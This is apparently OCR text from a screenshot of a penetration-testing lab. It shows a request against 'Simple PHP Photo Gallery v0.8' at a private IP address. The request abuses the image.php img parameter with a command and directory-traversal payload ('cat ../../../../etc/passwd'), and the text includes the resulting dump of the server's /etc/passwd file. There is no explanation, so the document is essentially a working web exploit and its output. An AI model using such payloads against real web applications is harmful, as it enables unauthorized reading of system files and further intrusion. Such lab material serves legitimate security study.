 192.168.195.58/image.php?img=cat ../../../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Back to Gallery
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/
nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network
Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/
nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin michael:x:1000:1000:Michael:/home/michael:/bin/bash apache:x:48:48:Apache:/usr/share/
httpd:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
Simple PHP Photo Gallery v0.8